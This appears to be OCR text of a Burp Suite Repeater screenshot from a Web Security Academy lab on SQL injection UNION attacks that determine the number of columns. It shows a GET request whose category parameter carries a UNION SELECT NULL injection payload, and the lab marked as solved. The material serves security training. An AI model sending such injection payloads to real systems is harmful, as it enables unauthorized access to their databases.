 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a3e003403984259800194a100a50041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='union+select+null,+null,+null,+null-- HTTP/2
2 Host: 0a3e003403984259800194a100a50041.web-security-academy.net
3 Cookie: session=SFepNdjZUhzumySFZG3VKNSFLyuDLXfM
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3e003403984259800194a100a50041.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! in Continue learning
Internal Server Error
Internal Server Error
Inspector
Selection 37 (0x25)
Selected text
union+select+null,+null,+null
,+null--
Decoded from: URL encoding
union select null, null, null
, null--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done 5,571 bytes | 174 millis